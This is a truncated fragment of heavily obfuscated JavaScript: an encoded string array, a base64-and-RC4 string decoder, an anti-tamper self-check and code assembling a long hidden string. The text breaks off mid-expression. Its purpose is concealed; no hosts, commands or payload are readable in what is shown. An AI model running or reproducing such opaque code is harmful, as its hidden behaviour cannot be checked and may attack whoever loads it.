,'vmo5W4iWW7W','WOv9jCklW7C','erjwWRpcMa','WQnfwCk9nG','hgVcJmkwvq','aauMhCkF','WPtdQSkxWRxdLW','b8oYnK7cLq','W4xcJx8mta','f8o9WQZcS8ot','DSothSklW5W','k8ord1eM','W7BdGqVdR0W','WOxdSG1xW78','W4NcSeVdPmo7','vmoNW7/cQc8','W7RdIIpdMCko','W73dTXBdLeq','DGirtCkw','WQdcMSoKW4qA','WQtdIuyfbq','lG7cICoamq','ySoZW74VW4m','WOZcNvO5Aq','W6rsW7tdVCkF','WRnCe8oKwG','WRtcQSo/jSoY','W5hdRspdUYe','WOrnmmkZpa','gSk/W6j9iq','WQncimkOgG','WOHfimk2pW','W7mtoCkoWPa','f2OVW744','pCo2W4VdTxe','WOeqfSkJW7K','tYaNqCkM','WQDXW7pcLKi','laXdWPLG','eCowlg0N','W7tdJX/dSxu','Fmk2rLldHa','FmoremksAW','imkKk3tdOq','WOFdJSoQW4j0','WRSwW4tcRXS','hmkXWQNcJmki','W7hdJrpdRuS','W4JcSJLGW6m','laDfWQjH','aHzhW4JcLa','WRNcP1S8zq','W5ZcNsTBW6O','ySoCcCkEEW','Bcu5wCk+','WQ1bW6dcS1u','aCkfa8odW40','y8oMW6uIW7O','banfW4ddKG','WQmdW6ZdJJq','pmo/W4/dQM8','eSkgWQxcKmkV','W4isuCkezG','xmoioCkIW5m','W7xdGbVdRse','f8k7aH3dPW','cwFcN8k3sa','WQ84W7ZcSqu','WRDdW5eFfW','W7NcTmkfW4Dk','AmoZW5COW5i','mmoTpgdcHG','Ea3cMv9O','wCo1W6tcQLu','WQP2WRLNiq','WOb4o8kgW7e','hCkKW7L8ia','gCoExSoRW5u','WO7cTCo5W4DV','lSoXp33cHG','WPyvW4FcKHy','fWiJfmkC','W4mFwmkxBa','b8oKWRdcQ8oh','W6qyFSkHra','dCoUkSouba','WO9ukmkUnq','W61iW7RdS8ke','WRdcLmo+W5yq','W4pcQZ58W6i','oCooxYZdIa','DIjqwmks','WQtcOSoLo8o2','mGXyWQn6','Dmo9W6y5W5W','WRP0fmknoa','W6ddMvNdRCoF','b3BcM8kJrW','zhTjW5GB','zYWFv8kh','WQ0kW7NdIJ8','Br/cHuvO','WPNdGZ9oW7u','WQbgiCkVea','WOTgW4rNhq','cH5eWRlcGG','BxHvW44d','BSoFfColhq','WOVdRJXmW5y','W7ddKcVdLSkw','k1hcJ8kguq','W6tdKINdQs8','WPJcQSooW6zK','W6tdHW3dOZG','e8o7WRdcTSom','jCo/fmk1Fq','rCo2W77cT0W','hr0Sm8kG','FSofW5dcT1u','W4/cLmo7sCoj','WR9BW4mDca','WQnCimoQW5u','WO3dMSoLW49J','WPBcOmoMW4rJ','Dw1kW44v','n8o8k3ZcGG','cmkCjCoEW4G','l8oUoxVcKG','sSoZW6dcQfK','FCoFwmo2W5G','hd5wW4ddIa','W5JcQqytW7y','rCo+W64IW7q','cgJcL8oAzG','WQdcVeySDa','gszcW4pdVa','DgLcW7Kn','cmkzcSopW5K','jmkjW4jngG','CmoReCkfW7S','W61aW7NdSCkw','BJ/cQurN','W7hdGGJdTIK','WO9gW6BdMCk9','rmo8W6RdMMG','WO/dM00MjG','jmoKW7dcU1m','aLHUW50o','d3KkfCko','W7NdHthdICkD','WQGQjCo7wW','AMvSWQCF','arnpWRBcHW','W4OxqSkkBa','W4FdSYRdSqq','WODXW63cIg0','W6jhW4pdUmk4','WR89W67dRvK','mmkOt8owW5xcR8k/W4NdMSkI','lSkMW7r4bW','W4jUb8kdWQy','WRW/W4/cStC','zCoKW7iMW4q','h8o4W68QW4q','CCoEW7RcPeu','gCo1mCoAeG','W4mxxCkkDW','W6VdJHpdU0C','fg3cJSkWrq','hmkGpYpdRW','WR9ZW48FpG','W53dTbhdPf4','WOddJf3dVSkM','bSoRjSombq','WOn1iSkxW6C','W6VdLbhdRti','hSk7pmkyW4G','dYqDeCkc','fSoSmSoTaW','mafAWQzV','WPr3oSktW7m','W7LDW7VdUmku','W6ddIIFdLWi','stJcICokhW','WPJdGxWDDW','W67dTxZdS0q','WRVdLmo/W5mm','WQuQamoZzq','ymkuqhldKW','WQrujmoGqq','u8oSgCk3WQW','f8k0ospdUW','WQ4aW4RdOYy','WOKkW4ZdLXy','aCk/jI3dJq','aSojW7vBoq','WOpcH8odlmos','v8oLW7NdGxy','nHbxW4JcPW','FSosdmkyEG','WRSYW77cSJm','ktPyW6RdLa','ESkRjmkWtW','WOlcVKFcPmo+WRPyWRvqACozW6G','WPTRdCkKdq','W7nlW77dVCki','wSkdvvpdIq','W7/dNI7dSXO','lCoJp27cJW','W5u8WRSugW','hCkghmooW5O','WQntd8oLxq','WPlcTmoYW5rU','dSo+WRlcVCoq','W6ZdTsldPfy','gmkbW4lcT8ks','WQ7cV1yWyq','eCoNmCoucW','ibLFWQLW','tNrpW5Cp','WOqZWPBdOXG','WOFdV8kDWQ/dIW','WP3dHCoZW5zL','WOveW4ZcJuq','l8oJm3JcKq','W7rgW6BdVCkz','vSo5vmosW70','WORcTCoOW41S','W4iAs8kdAG','W7NcKbPjW6K','W40dwmkcBW','lSoJWRdcTCov','WQ08W57cOr0','WP3dScldQcq','i8osc1JcGG','ndVcQCokhW','C8kRiCkdya','WRXPn8koWPa','c2ZcLCkLvq','WO5HnSkemG','tsW2u8kM','W4zKj8kOWQG','hSkRWQJcGSkn','pCkAatlcHW','WPxdMXK2W7W','bGRcH8o6xG','WQ3dHmo2WQLu','WRqwW67cGZa','W6hdJINdJmkE','qI09w8kN','gSoaowWM','WP3dTmkrWQ7dJq','WQ1fW4yyaW','W7VdKXldR1W','W7BcVLugW5G','lH1FWRzP','WQtcH8o4W58a','W7/cS0BdTCo1','stiRqCkW','aGy/gSkc','ySkZy8oxWRe','W6janmkhkG','W63dMIddNZS','W4VcUZXVW74','WPJdVheOjG','W6tcNCoFDSo5','WRddUebzW5e','W6XbW7FdUmky','fgdcJCk1rW','WOhcICkfW6zT','Fd3cHxL4','pCospG0H','aZ1sW4tdKG','WPxdNsOkga','vCoxW6xcGhS','W5n5n8k3WQO','W7VdHa/dSc0','bsjwW4NdKG','u8olkCk9W5a','jmoLhg/cHa','dmkia8oCW4K','FConamkBDG','cSk4dwNdRG','WOxdTtLpW4m','ACoMW7GRW5K','WOvvFmkyrW','dmk6mcZdUG','BSoiq8oQW4C','W7zoW6FdSSky','omkxW5Pbaa','W6hcR0RdT8o4','o8oNW5ddOxK','W6ddMJZdTqS','WOeDW6xcPZC','zCoiw8o+W58','W4PPn8kHWRm','WOpcRCoJW5fU','pG9UWRFcLq','eCoIWRlcSSov','cmovW4RdJ38','sI4Tu8k3','oGTnWRrT','WQHmemouDW','dSoWWRNcOCoi','W7bpW6JdTSkm','bI9jW5/dLG','WQxcM8oEW4D6','W5pdRIBdPhi','eHRcN04f','kmo2gvC','oCoHifa4','fwZcNmoptq','dw3cKmkUuq','W73cNSo2DCo0','WOpcVmoeW55W','y3HeW4uk','omojW7bHmq','WOP1mCkhW7u','emk5kq/dUW','W7NdGtZdJmka','W6lcJ8owySo3','hmkTW71GmG','WQ7cQLS7AW','W4FdSXtdPJW','gmkMW7XGnW','kSkMjCoeW6q','oCkaaI7dGq','WR1xW64zna','WPS+W77cVGW','F8ojq8o2W50','W7BdNYVdTH4','WOTPnCktW6C','qmkqq2tdIa','dCoVl8oDgW','maZcHSoliq','WRfQhSoSDW','W4rcW6BdL8kW','WReAW7FdHJy','WOddUSkqWQJdLG','W77cOKRdPmoW','bSo8nSoxbq','CrlcGuHX','bNtcImkTtq','exfUWQtcHa','E8oCwmo+W5C','WPRcQCoPW5zU','WRXjFmkyqq','Ex9vW5Kq','hmkVW6iggW','WR/cU0qUzW','WPZdQ8kBWPddIW','bXKVgmkE','W7RcGJPjW6i','jcvLW5/dPW','FCkRqsBcHW','d8oWWR7cTCoq','WRpdKLq+hG','sCoIW6FcULC','WPNdHSo3W4T2','W5SgrCkiBq','heVdO8oAqG','hmo3W6qiW7S','x8oWmCkLua','WPTbmmkZpW','W5z8g8kkWPC','WOhcI8kBhCof','qSk+vaxdLq','wMxcQ3j+','WRj/CCkvCq','dCkSiYddUG','e8kIWQpcLSkd','CmoPW4hcNe0','gZTAW5pdLa','ybZcMNHX','WR9EW4aDeW','WOldK3CTna','oXvaWR5V','WR/cI8o2uSoA','o8oNoxFcLa','hhFcKCkMuW','WRJcPCoZkSo+','xColn8k9W5a','W5Klw8kEyG','W59/kCkOWRC','gmoRjCoFcG','kGNcKmomjq','eSk5WQ/cLSkF','WQJcQLmUzW','WPCqemkLW78','cXTrWQFcIG','mqHcWQ10','h8k1WQdcGSkb','WOddL8o5W5r4','CSoofSksDa','fYjKW4jk','tcGNqmkI','pHviWQr7','sSkMgL7dVq','nSoTjxlcLq','bhxcNmk6xa','W5NdSZxdHHK','erntWQxcNa','gSk6hJ7dRq','CSoztCo4W4y','WPpdH8oOW4r1','B8oia8kFDG','W6hdGXBdQI4','CSocbe9o','WQ5yW5GBba','W47cU8ohr8oy','cbqZhSkg','iCoofCowcq','bsFcUSoH','WQK0W7/cScm','W7VcJwhdVSoW','m8o4W5NdSwq','e8klcmohW4q','WQpcOe8+DW','kmkOreeT','vt0OuSk5','W7f2g8k3W4q','aqaHe8kf','oCoGoq0+','W67cMmorFmo7','qsi8r8kN','WPRdM8o/W4TN','eHXoWQhcGW','eCohm3tcLW','mmkMiMVdOa','WQ8uW63dIt4','W50sxmkdDq','W5RcOYLMW7y','lGZcJSoDpq','W7VdNIRdHLe','WRZdUCkxWRpdHG','ECowfCkDCq','BCoXt8ohW7i','BCoAwmo8W5i','jCkeWPxcISoP','B8ojd8ksya','nmoxbuyg','lCk2m2xdTq','W6RdIIddKmkb','WOZdMLClta','WQtcKmoIW5im','WOrVomklW70','vSoahCkkW6m','mmk3pgRdRq','qf9vW5iE','jGbqWR17','WQqAW7/dMc4','iSk2ihddVG','WOxcSCo/W7D6','c1tcRCk1va','vmoBl8kJW5m','W4NcRCoKsCo5','WR3cRfOYzG','hCkGsI7cHW','gSoAmNa6','uYq5xSkP','omoYW43dUNm','eSoOnmozhG','WQ94W63cH1a','gCoumg4Z','hCkKW71QnG','CeFcKSkvqG','WQmdW7pdIte','WQb9W73cILy','W6hcS1FdQmo5','WORcNfW2yq','e2ZcT8kzkG','jmkIzCohW4i','iSoKW4hdS2K','bc3cHSosmG','W5fRp8k9WQK','hsDhW47dMq','eSodiwa3','nXvDWR5G','fHXjWRtcIG','DtfXWRtdQa','W7JcLcr5W7e','hSkoCmoFWQ4','u8oPW6dcRLG','WQvTwCkMpa','WR/cQv8rDq','W5vSkCk7WRe','AItdPNXe','WQ1xW60Skq','dSojdwS3','WQS4tmk/ma','BSo8bmoahG','amoidmo/yW','c8oZbSokaa','kCkgW6jHnW','B8obvmo/W4C','kSoilhlcSG','WObIW6hcTxm','cq9kWQhcMq','WOddVIjCW5e','f8k5iYJdVq','W6hcMSoyzmoQ','FSoAuSo7W4m','W67dMr3dRvi','gmoRWQpcV8oo','W4NcLxNdJCoe','W6fRp8kOWR4','nfxdO8oAxq','oWfoWQnR','W6xcGCozACo7','WQBcV1WzAa','WO0wW7RcHb0','kSkDeSoDW4S','W71/a8odWQK','WQjCW4tcKeq','W7RdNa7dPeS','W6NdJH/dPKW','g8kSWQhcN8ka','y8o1W740W5W','W77dPWNdRWC','AxzuW7K7','WRpcRuWYFG','FmoAq8o8W50','kq9uW43dGq','k8oZox/cHW','WQldGvevta','gCotxCoMW7e','tmoPW6xcTKC','E8oeuCoIW5C','mCoxW57cPNS','WPfUj8kdW7S','dmogo8orW4O','wu1ZW548','W5xcQZXLW6S','WQ5NW7RcIKG','cHOAo8ka','WPddQCkmWQNdLq','aSoreSoSgG','WPhdImk/WPddLG','bSkDgNtdQW','yrRcIvnP','W7KqnmkiW5q','WR3dKmkkWQddIq','fSoPWRpcP8od','WPXxkSk2kq','WQddT8o9W65z','eCoQkvFdRq','m8oOk2dcJW','pSkuW69klG','gSkOWRVcMSkx','gcLfW6RdLq','x8kJrNtdJW','DCoJW6i2W5K','sbhcPg5Y','WRFcQSo9o8oV','pSkVW4v4mW','hmkGW7jRmG','WRNcOwWmrq','W5SEqCkhCq','WQyeW4xcGKm','l8ozaSopjW','jCoPWQFcPSof','WPVcVmoEW75Y','ztDZW4NdLG','bhpcGSkSqW','C8o3W7SUW5K','WO3cR8oAeCkm','W7/cN3FdGCo9','hmkGW7jSiG','WQpcNmoMW58F','Fqu7C8kv','F2zgW4Wk','eCkRWQxcMSku','F8ozW5TAW5a','WPlcLdzvW7i','WQT4W5aNeG','jgNcNSkNCW','WPG+W67dTqq','W6/dNW7dUeG','oMnRWRPd','WR42W7/cOJG','f8oIWR/cTCon','kSknp8oOW4S','WQ/cRSoTomoX','WPJdQSkAWQxdLq','WP7dR8kDWRtdHW','wCoYW7NcUfG','WPlcNSo+W4eD','g8olpNaV','bCoJWRNcSCof','WQnqW4OQka','W6RcR0pdUSoK','WRVcRfeXza','cCk2WPNcPmkm','gSkUW7H7mG','W5X5kSkJWQS','WOPXnmocqa','WR46W6RcSca','W6RcKCovAmo5','WP7dGmozW5D/','WRdcLmoMW5mh','BqFcJ1Xh','W6pdNGFdMCkM','dCklzSoCW48','n8oUoMJcGG','WRKrW6VdMJW','dSkwjCozW40','WR4lW7ldKJu','W57dHJ3dRSks','x8osgL7dJq','W73dNdZdQH8','lCkrWRxdI8oa','mCotW5dcTwa','ESkyraxdHa','dColWQdcL8ok','Emobu8o5W4i','jSoscmo6iW','xqlcHxvr','lmkGkSoAW4m','cSkih8oeW40','aqziWQlcLa','psNcQSo5aa','W73cMmoBACo+','sSktrhtdMq','W4H/imk5WQ0','BCkkFeVdOG','W58EvCkfyG','F3Kle8kD','Bmo2imkWW5O','fCorphqK','aSoWkSoghW','d8kkamonW4K','Cg/cMCkeAa','b8o0pCohcW','WQhcQeW0Aq','aCooWQBcHSkq','W79UqmkaWQy','tIuWvCkI','WR55W6BcMuS','h8o/buqA','WR1hf8oGta','CCogbCkFBq','nY8pfmkF','kSkIWOtcU8kn','mazAWR9V','ECojtCoQW4m','WRNcP8oNoSo0','W7lcOX1CW7e','CCosemkhDG','W7BdJrddVKq','W4BdNrRdLYS','WQLMeCkMuW','W6bnW7NdRSko','WRmVW7VcRsy','fa48pCkC','W5RdVdNdVCkv','EH3cJw5J','uCoplCkUW4q','hmk3WQlcNCkD','pSk4kNddTG','W69eW6pdTSkm','WRrLW77cK0e','h8ouW5qOW48','W7RdNbhdTeS','rCoxW65pW7G','W67cRLxdPSoR','WO/cMM0ODa','CCopd8kCBW','BrlcM018','WRbvW5ezba','W5T+imkIWQO','E8oBxmo/W4q','WRSuW6NcMc0','WOP3bmoEEq','k2XhbmkY','WQKGW77cUYe','WOrKpmksW6m','hGyTgmkC','hmoho07cTW','W4aesSkqAq','f2aVW4qT','ts89vCkH','D1eRw8k5','W41GW4RdQmkP','s8oEnmkOW48','iCoWW57dS24','kHPtW5JdLG','vCozW7VcHK0','fNfvWQVcLq','vSkiqM7dIa','W5/cPJxdV8kO','W7NcUCoKWRTk','eSouihKK','Ee1rW4Gk','W4WzsSktEG','WRZcRKCUBW','W6VcUKFdTCo6','W6vkW7/dSmkk','W7xdKaddTmkO','WO5rACoMrW','hSk5WQ3cG8kb','W7NdMqhdTsW'];function _0x1803107e(a,b){a=a-0x68;var c=_0x1803107d[a];if(_0x1803107e['frwGEF']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x1803107e['zMrwZq']=h,_0x1803107e['syQwGD']={},_0x1803107e['frwGEF']=!![];}var e=_0x1803107d[0x0],f=a+e,g=_0x1803107e['syQwGD'][f];if(g===undefined){if(_0x1803107e['BkHQHY']===undefined){var i=function(j){this['jQPNUx']=j,this['NYqmpD']=[0x1,0x0,0x0],this['sTXsGO']=function(){return'newState';},this['XMpTGA']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['zutYkE']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['xOxApi']=function(){var j=new RegExp(this['XMpTGA']+this['zutYkE']),k=j['test'](this['sTXsGO']['toString']())?--this['NYqmpD'][0x1]:--this['NYqmpD'][0x0];return this['XgLvxF'](k);},i['prototype']['XgLvxF']=function(j){if(!Boolean(~j))return j;return this['nilnaX'](this['jQPNUx']);},i['prototype']['nilnaX']=function(j){for(var k=0x0,l=this['NYqmpD']['length'];k<l;k++){this['NYqmpD']['push'](Math['round'](Math['random']())),l=this['NYqmpD']['length'];}return j(this['NYqmpD'][0x0]);},new i(_0x1803107e)['xOxApi'](),_0x1803107e['BkHQHY']=!![];}c=_0x1803107e['zMrwZq'](c,b),_0x1803107e['syQwGD'][f]=c;}else c=g;return c;}(function(a,b){var X=_0x1803107e;while(!![]){try{var c=parseInt(X(0xcee,'!nrE'))*-parseInt(X(0xd21,'RPNQ'))+parseInt(X(0x194a,'*Zmu'))+-parseInt(X(0x1710,'#J&X'))+parseInt(X(0x101d,'CIrX'))+-parseInt(X(0x3f8,'bHcD'))+parseInt(X(0xb99,'@wa['))*-parseInt(X(0x93c,'O2mz'))+-parseInt(X(0x45e,'!nrE'))*parseInt(X(0x1434,'Xlyb'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1803107d,0xa072e),!function(){var Y=_0x1803107e,d={};d[Y(0x8d2,')Eyy')]=function(z,E){return z<E;},d[Y(0x133c,'MYCM')]=function(z,E){return z!==E;},d[Y(0x901,'ILpC')]=function(z,E){return z===E;},d[Y(0xe7e,'J(DD')]=function(z,E){return z+E;},d[Y(0x538,'0IhE')]=function(z,E){return z*E;},d[Y(0xe1e,'MYCM')]=function(z,E){return z-E;},d[Y(0x176a,'h7#a')]=function(z,E){return z+E;},d[Y(0xe44,'8oSt')]=function(z,E){return z-E;},d[Y(0xa1c,'RPNQ')]=function(z,E){return z!==E;},d[Y(0x13c7,'^m3o')]=function(z,E){return z===E;},d[Y(0xf8,'7sr#')]=function(x,y,z,E,G,O,P,Q,R,U,W){return x(y,z,E,G,O,P,Q,R,U,W);},d[Y(0xa8,'&jiR')]=function(z,E){return z||E;},d[Y(0x1753,'ohJF')]=function(x,y){return x(y);},d[Y(0xbcc,'X2H*')]=function(x){return x();},d[Y(0x1965,'ILpC')]=function(x,y,z,E,G,O,P,Q){return x(y,z,E,G,O,P,Q);},d[Y(0x1699,'RPNQ')]=function(z,E){return z!==E;},d[Y(0x95c,'&jiR')]=function(z,E){return z!==E;},d[Y(0x3df,'qWvv')]=function(x,y,z,E,G,O,P){return x(y,z,E,G,O,P);},d[Y(0x754,'ILpC')]=function(x){return x();},d[Y(0x861,'RPNQ')]=function(x,y,z,E,G,O,P){return x(y,z,E,G,O,P);},d[Y(0xd25,'Usc1')]=function(z,E){return z<E;},d[Y(0xe69,'Jfmy')]=function(x,y,z,E,G){return x(y,z,E,G);},d[Y(0x323,'CIrX')]=Y(0x150b,'xscG')+Y(0x7e4,'X2H*')+Y(0x1437,'r6hy')+Y(0x1829,'Xlyb')+Y(0x481,'CIrX')+Y(0x165e,'ZaW]')+Y(0x16f,'3l(@')+Y(0x15f6,'Ts0a')+Y(0x104c,'O2mz')+Y(0x155d,'*Zmu')+Y(0x562,'0IhE')+Y(0x11a7,'WERn')+Y(0x60f,'xscG')+Y(0xa1f,'Ts0a')+Y(0x89c,'r6hy')+Y(0xa58,'Ts0a')+Y(0x122f,'emXc')+Y(0x101b,']X!C')+Y(0x1194,'fVfO')+Y(0xe47,']X!C')+Y(0xf22,'Xlyb')+Y(0x1446,'fVfO')+Y(0x726,'Ts0a')+Y(0x3b7,'c@&m')+Y(0x7ce,'AGl(')+Y(0x7bc,'7sr#')+Y(0x139c,')Eyy')+Y(0x6b4,'qWvv')+Y(0x9f9,'fVfO')+Y(0x1629,'xscG')+Y(0x143c,'J(DD')+Y(0x1591,'4%Nx')+Y(0x787,'ZaW]')+Y(0x2de,'fVfO')+Y(0x110a,'0IhE')+Y(0x132a,']X!C')+Y(0x128b,'D0B(')+Y(0x635,'#J&X')+Y(0x10ef,'ZaW]')+Y(0xe8c,'fVfO')+Y(0x5e2,'bHcD')+Y(0x22f,'4%Nx')+Y(0x1017,'X2H*')+Y(0x1db,'J(DD')+Y(0x33b,'*Zmu')+Y(0xd77,'Xlyb')+Y(0x996,']X!C')+Y(0xbca,'xscG')+Y(0x172c,'qWvv')+Y(0x3bb,'Usc1')+Y(0xa2f,')M4c')+Y(0x486,'4%Nx')+Y(0x1447,'8oSt')+Y(0x675,'@wa[')+Y(0x973,'xscG')+Y(0xaf,')Eyy')+Y(0x665,'Jfmy')+Y(0x17f7,'m2(%')+Y(0x777,'fVfO')+Y(0xf0,'8oSt')+Y(0x510,'dS9H')+Y(0x157f,'!nrE')+Y(0x14e,'Jfmy')+Y(0x896,'Jfmy')+Y(0x349,'ILpC')+Y(0x18cb,')Eyy')+Y(0x1120,'bHcD')+Y(0x7c0,'ohJF')+Y(0x100b,'&jiR')+Y(0x365,'O2mz')+Y(0x134f,'!nrE')+Y(0x1958,'bHcD')+Y(0x1705,'0IhE')+Y(0x18ff,'ZaW]')+Y(0x11cc,'!HKn')+Y(0xf3d,'@wa[')+Y(0x49b,'0IhE')+Y(0x15ee,'^m3o')+Y(0xef3,'*Zmu')+Y(0xab5,'!nrE')+Y(0x14c4,'&jiR')+Y(0x1548,'ohJF')+Y(0x9ff,'LkrP')+Y(0x1809,'LkrP')+Y(0x1251,'c@&m')+Y(0x145e,']X!C')+Y(0xf12,'CIrX')+Y(0xf3e,'@&3b')+Y(0xde4,'emXc')+Y(0xe98,'O2mz')+Y(0xb56,'7sr#')+Y(0x1826,'6Bdl')+Y(0x10aa,'WERn')+Y(0x1604,']X!C')+Y(0x17bb,'fVfO')+Y(0xd6c,'&O!f')+Y(0xbdc,'Ts0a')+Y(0x103e,'bHcD')+Y(0x1b9,'CIrX')+Y(0x7a1,'c@&m')+Y(0x1743,')Eyy')+Y(0x18b1,'D0B(')+Y(0x160c,'xscG')+Y(0x1037,'RPNQ')+Y(0x1830,'!HKn')+Y(0x945,'LkrP')+Y(0x939,'!HKn')+Y(0x5fc,'D0B(')+Y(0xbd1,'#J&X')+Y(0xe51,'xscG')+Y(0x124c,'xscG')+Y(0x992,'7sr#')+Y(0x9b5,'&O!f')+Y(0xaad,'!nrE')+Y(0xcfd,'RPNQ')+Y(0xb01,'AGl(')+Y(0x5df,'qWvv')+Y(0xb85,'O2mz')+Y(0xefc,'WERn')+Y(0x12ee,'zico')+Y(0x1936,'J(DD')+Y(0xaf4,'h7#a')+Y(0xe35,'r6hy')+Y(0x15fa,'7sr#')+Y(0x142a,'qWvv')+Y(0xab7,'WERn')+Y(0x146f,'&jiR')+Y(0x9df,'ohJF')+Y(0xef8,'emXc')+Y(0x1998,'O2mz')+Y(0xb67,'MYCM')+Y(0x12b0,'D0B(')+Y(0x3c6,'c@&m')+Y(0x259,'Xlyb')+Y(0x7cc,'MYCM')+Y(0x1134,'3l(@')+Y(0x18fe,'#J&X')+Y(0x168,'m2(%')+Y(0x236,'!nrE')+Y(0x18ec,'@&3b')+Y(0x671,'ILpC')+Y(0x823,'3l(@')+Y(0xf0a,'Ts0a')+Y(0xca9,'X2H*')+Y(0x1128,'6Bdl')+Y(0x63a,'MYCM')+Y(0x1189,'xscG')+Y(0x947,')Eyy')+Y(0x15bb,']X!C')+Y(0x198d,'&jiR')+Y(0xc0a,'*Zmu')+Y(0x2bf,'Jfmy')+Y(0x1073,'Xlyb')+Y(0x1920,'Jfmy')+Y(0x1296,'CIrX')+Y(0x15f0,')M4c')+Y(0x1561,'Usc1')+Y(0xbaf,'r6hy')+Y(0xf3,'h7#a')+Y(0xa18,'xscG')+Y(0x19c4,'Jfmy')+Y(0x124e,'J(DD')+Y(0xe62,'zico')+Y(0xdb6,'O2mz')+Y(0x15b5,'AGl(')+Y(0x2dc,'CIrX')+Y(0x7f0,'Xlyb')+Y(0x191c,'4%Nx')+Y(0x96e,'@&3b')+Y(0x1142,'m2(%')+Y(0x1589,'ILpC')+Y(0x5e3,'Usc1')+Y(0x55d,'6Bdl')+Y(0xca,'m2(%')+Y(0x7e2,')Eyy')+Y(0x295,'^m3o')+Y(0x454,'ZaW]')+Y(0x1892,'fVfO')+Y(0xf82,'Ts0a')+Y(0x917,'#J&X')+Y(0x183d,'CIrX')+Y(0x1491,'O2mz')+Y(0x1436,'m2(%')+Y(0x637,'Xlyb')+Y(0x20f,'0IhE')+Y(0xa4b,'dS9H')+Y(0x86c,'ohJF')+Y(0x3c3,'0IhE')+Y(0x1bf,'X2H*')+Y(0x42e,'emXc')+Y(0xcc0,']X!C')+Y(0x1510,'r6hy')+Y(0x1444,'RPNQ')+Y(0x114d,'K&26')+Y(0x262,'&jiR')+Y(0x5af,'zzMa')+Y(0x5a1,'!nrE')+Y(0x170,'^m3o')+Y(0x12de,'bHcD')+Y(0x1b0,'xscG')+(Y(0x17f0,'b%@v')+Y(0x6c,'bHcD')+Y(0x16c9,'emXc')+Y(0x189d,'ohJF')+Y(0xc58,'xscG')+Y(0x117,'6Bdl')+Y(0x375,'Usc1')+Y(0x1795,'8oSt')+Y(0xcbf,'h7#a')+Y(0x181c,'6Bdl')+Y(0x143b,'Q!Si')+Y(0x8f8,'zzMa')+Y(0xe4d,'8oSt')+Y(0x849,'m2(%')+Y(0xaf9,'J(DD')+Y(0x1212,'*Zmu')+Y(0x107f,'WERn')+Y(0xcd7,'bHcD')+Y(0xd3c,'X2H*')+Y(0x751,'@&3b')+Y(0x313,'6Bdl')+Y(0x1f3,'D0B(')+Y(0x351,'@&3b')+Y(0xcbe,'Jfmy')+Y(0x3f6,']X!C')+Y(0x71d,'&jiR')+Y(0xc38,'MYCM')+Y(0x7c6,'LkrP')+Y(0x16c8,')Eyy')+Y(0x12a2,'zzMa')+Y(0x264,'WERn')+Y(0x1456,'CIrX')+Y(0x118b,'qWvv')+Y(0x1127,']X!C')+Y(0x18ae,'6Bdl')+Y(0x9f0,'ohJF')+Y(0x13b7,'CIrX')+Y(0xe2d,'J(DD')+Y(0x63d,'@&3b')+Y(0xfa9,'D0B(')+Y(0xc4c,')M4c')+Y(0x6b2,'@&3b')+Y(0x1f6,'!nrE')+Y(0xd1c,'b%@v')+Y(0xc52,'Ts0a')+Y(0x108c,'J(DD')+Y(0x3f2,'ohJF')+Y(0x152a,'Q!Si')+Y(0x2ee,'WERn')+Y(0xada,'c@&m')+Y(0x1778,'ILpC')+Y(0x657,'&jiR')+Y(0x173a,'D0B(')+Y(0x187a,'3l(@')+Y(0x6b5,'ohJF')+Y(0x10c,'RPNQ')+Y(0x216,'dS9H')+Y(0x1410,'MYCM')+Y(0x18c0,'&O!f')+Y(0x9aa,'bHcD')+Y(0x1462,'D0B(')+Y(0xb1a,'4%Nx')+Y(0x106,'zzMa')+Y(0x1449,'O2mz')+Y(0x13ca,')M4c')+Y(0xead,'&O!f')+Y(0xf5,'LkrP')+Y(0xbbc,'Usc1')+Y(0x173c,'h7#a')+Y(0x43f,'bHcD')+Y(0x11fc,'MYCM')+Y(0xb92,'Q!Si')+Y(0x5cd,'Ts0a')+Y(0x115f,'0IhE')+Y(0x15c0,'*Zmu')+Y(0x1266,'c@&m')+Y(0x542,'4%Nx')+Y(0x8dd,'!HKn')+Y(0x673,'4%Nx')+Y(0x15df,'WERn')+Y(0x78f,'K&26')+Y(0x9b6,'#J&X')+Y(0xd72,'@wa[')+Y(0x11b1,'zzMa')+Y(0x242,'J(DD')+Y(0x137c,'xscG')+Y(0xc97,'bHcD')+Y(0xd19,']X!C')+Y(0x161d,'ohJF')+Y(0x2b9,'7sr#')+Y(0xea1,'CIrX')+Y(0x207,'m2(%')+Y(0x39a,'Jfmy')+Y(0x819,'Xlyb')+Y(0x14dd,'c@&m')+Y(0x160a,'D0B(')+Y(0xa19,'O2mz')+Y(0x5c6,'7sr#')+Y(0xcb5,'8oSt')+Y(0x511,'&jiR')+Y(0x16ff,'*Zmu')+Y(0xf0e,'Jfmy')+Y(0xc0,'CIrX')+Y(0x28d,'b%@v')+Y(0xffa,'Usc1')+Y(0x11b4,'fVfO')+Y(0x12dc,'m2(%')+Y(0x4f6,'qWvv')+Y(0xf5d,'zzMa')+Y(0x73b,'!nrE')+Y(0x1154,'zico')+Y(0x191f,'MYCM')+Y(0x3e1,'6Bdl')+Y(0xea0,'LkrP')+Y(0x17f9,'^m3o')+Y(0x1b5,'O2mz')+Y(0x114f,'&jiR')+Y(0x15e7,'qWvv')+Y(0xe72,'@wa[')+Y(0x588,'fVfO')+Y(0x437,']X!C')+Y(0xe08,'@wa[')+Y(0x845,'#J&X')+Y(0x17fd,'Ts0a')+Y(0